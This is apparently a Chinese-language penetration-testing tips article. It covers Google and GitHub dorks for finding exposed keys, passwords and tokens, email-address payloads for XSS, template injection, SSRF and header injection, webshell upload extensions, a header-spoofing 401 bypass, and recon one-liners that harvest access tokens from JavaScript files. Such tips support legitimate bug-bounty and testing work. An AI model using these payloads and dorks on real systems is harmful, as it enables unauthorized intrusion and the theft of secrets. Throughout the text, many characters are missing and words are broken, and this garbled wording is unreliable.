

访问隐藏的注册页面

在Burp Suite过滤垃圾的包

Burp Suite>Proxy>Options>TLS Pass Through

highlighter- jboss-cli

.*\.google\.com

.*\.gstatic\.com

.*\.googleapis\.com

.*\.pki\.goog

.*\.mozilla\..*

现在,所有连接到这些主机的底层连接将直接绕过他们,而不通过代理。

Google dorks语法

highlighter- vim

inurl:example.com intitle:"index of"

inurl:example.com intitle:"index of /" "*key.pem"

inurl:example.com ext:log

inurl:example.com intitle:"index of" ext:sql|xls|xml|json|csv

inurl:example.com "MYSQL_ROOT_PASSWORD:" ext:env OR ext:yml -git

https://www.exploit-db.com/google-hacking-database

电邮件地址payloads

下面的payloads都是有效的电子邮件地址,我们可以用来对基于网络的电子邮件系统进 测试。

XSS (Cross-Site Scripting):

highlighter- typescript

test+(<script>alert(0)</script>)@example.com

test@example(<script>alert(0)</script>).com

"<script>alert(0)</script>"@example.com

模板注 :

highlighter- elixir

"<%= 7 * 7 %>"@example.com

test+(${{7*7}})@example.com

SQL 注 :

SSRF (Server-Side Request Forgery):

highlighter- stata

john.doe@abc123.burpcollaborator.net

john.doe@[127.0.0.1]

(Email) 头注 :

highlighter- perl

"%0d%0aContent-Length:%200%0d%0a%0d%0a"@example.com

"recipient@test.com>\r\nRCPT TO:<victim+"@test.com

文件上传漏洞汇总

以下是上传的 列表,你可以通过上传来实现这些类型漏洞。

·ASP / ASPX / PHP5 / PHP / PHP3: Webshell / RCE

· SVG: 存储 XSS / SSRF / XXE

· GIF: 存储 XSS / SSRF

· CSV: CSV 注

· XML: XXE

· AVI: LFI / SSRF

· HTML / JS : HTML 注 / XSS / 开放重定向

· PNG / JPEG: 像素洪 攻击 (DoS)

· ZIP: RCE via LFI / DoS

· PDF / PPTX: SSRF / 盲打 XXE

查找javascript 件

gau和httpx

这里有一个侦察技巧,使 gau 和 httpx实用程序找到我们目标上托管的javascript 件。

highlighter- vim

echo target.com | gau | grep '\.js$' | httpx -status-code -mc 200 -content-type

| grep 'application/javascript'

这个组合要做的是,它将从AlienVault的Open Threat Exchange(OTX)、Wayback Machine和Common。

Crawl中收集我们 标的所有已知URL,使 httpx获取它们,然后只显示javascript 件。

为了使这个组合 作,我们必须安装以下工具:

https://github.com/projectdiscovery/httpx

https://github.com/lc/gau

gau

1. 收集你的目标的所有链接:

cat hosts | sed 's/https\ :\/\///' | gau > urls.txt

2. 过滤掉javascript URL:

cat urls.txt | grep -P "\w+\.js(\ |$)" | sort -u > jsurls.txt

3. 使用ffuf只获取有效的链接,并将其直接发送到Burp中。:

ffuf -mc 200 -w jsurls.txt:HFUZZ -u HFUZZ -replay-proxy http://127.0.0.1:8080

4. 使 Scan Check Builder Burp扩展,添加被动配置 件提取 "accessToken "或 “access_token”。

5. 在Burp中对这些javascript链接运 被动扫描。

6. 提取发现的令牌,并在报告前对其进 验证。

highlighter- coq

cat hosts | ./gau | cut -d" " -f1 | grep -E "\.js( :onp ) $" | tee urls.txt

使用httpx和subjs收集JavaScript 件

highlighter- gherkin

cat domains | httpx -silent | subjs | anew

文件上传扩展名

· ASP:

highlighter- asciidoc

.aspx

.config

.ashx

.asmx

.aspq

.axd

.cshtm

.cshtml

.rem

.soap

.vbhtm

.vbhtml

.asa

.asp

.cer

.shtml

· PHP:

highlighter- stylus

.php

.php5

.php3

.php2

.shtml

.html

.php.png

(double extension attack)

401认证绕过

这是 个有趣的提示,可以帮助你找到认证绕过漏洞。

Request:

highlighter- apache

GET /delete user=test HTTP/1.1

Response:

HTTP/1.1 401 Unauthorized

现在让我们试试这个。

highlighter- apache

Request:

GET /delete user=test HTTP/1.1 X-Custom-IP-Authorization: 127.0.0.1

Response:

HTTP/1.1 302 Found

当前端使 添加的 定义HTTP头(X-Custom-IP-Authorization)时,这可能会起作 –例如,当它被用来识别通过负载均衡器连接到Web服务器的客户端的原始IP地址时。

通过识别 是127.0.0.1,我们可能会规避Web应 程序的访问控制,并执 特权操作。

使 GitHub dorks发现secrets

highlighter- irpf90

1. “target.com” send_keys

2. “target.com” password

3. “target.com” api_key

4. “target.com” apikey

5. “target.com” jira_password

6. “target.com” root_password

7. “target.com” access_token

8. “target.com” config

9. “target.com” client_secret

10. “target.com” user auth

验证:https://github.com/streaak/keyhacks

图像XSS

highlighter- php-template

<img src=x onerror=alert('XSS')>.png

"><img src=x onerror=alert('XSS')>.png

"><svg onmouseover=alert(1)>.svg

<<script>alert('xss')<!--a-->a.png

请注意,这可能只在基于UNIX的系统上 作,因为Windows不接受特殊字符作为 件名。然而,作为 种反射的XSS,它应该普遍适用。

在Android应 中打开任意URL

寻找 种简单的 法来打开Android应 中的任意URL?

1. 下载jadx反编译器并安装adb。

2. 打开AndroidManifest.xml

3. 查找所有浏览器活动(必须包含 <category. andoid:name=“android.intent.category.BROWSABLE”/> )。

为每个活动(或您的任何域)运 " adb shell am start -n app_package_name/component_name -a android.intent.action.view -d google.com "。

同时在Burp中跟踪任何对google.com或你的域名的请求。

4. 如果一个域名被打开,这意味着你发现了 个漏洞! 现在检查请求是否包含任何auth令牌(如果是,说明你的账户被接管了!)。没有?尝试不同的技术来获取任何PII。在最坏的情况下,如果你能在

个应 程序中打开任意链接,你会得到像XSS 样的奖励。

请注意,我们可以使 apktool来代替jadx反编译器,它有更好的能 从APK中解码

AndroidManifest.xml 件。

如果你使 的是Kali Linux,最简单的 法就是使 apt.apktool来获取所有必要的程序。

highlighter- mipsasm

apt-get -y install adb jadx apktool

12款安卓安全测试工具列表:

这是 个当今最好的Android安全测试 具的集合。

1、Dex2JAR - 套 于Android Dex和Java CLASS 件的 具。

2、ByteCodeView - Java & Android APK 逆向 程套件 (反编译器,编辑器,调试器等)

3、JADX - Dex转Java反编译 具, 于从Android Dex和APK 件 成Java源代码。

4、JD-GUI - 个独 的图形化 具, 于显示来 CLASS 件的Java源。

5、Drozer - 个全 的Android安全测试框架。

6、Baksmali - Dalvik(Android的Java)使 的Dex格式的汇编器/反汇编器。

7、AndroGuard - 把 于分析、反编译和逆转Android应 程序的瑞 军 。

8、ApkTool - 另 个反向 程Android应 程序的瑞 军 具。

9、QARK - 于查找多个安全相关的Android应 漏洞的 具。

10、AndroBugs - 另 个 于识别Android应 程序中安全漏洞的分析 具。

11、AppMon - 于监控和篡改本地macOS、iOS和Android应 的系统API调 的 动化框架。

12、MobSF - 个 持Android,iOS和Windows移动应 的 体化 动化移动安全框架。

真的是 个了不起的 具列表,不仅仅是 于Android应 的反转!有些擅 静态分析,有些 于动态分析,有些则是两者兼 有之,但所有这些 具都是开源且免费使用的。

其中有些擅长静态分析,有些 于动态分析,有些则是两者兼 有之,但所有这些工具都是开源的, 且可以免费使用。

本文内容不用于商业目的,如涉及知识产权问题,请权利人联系51Testing小编(021-64471599-8017),我们将立即处理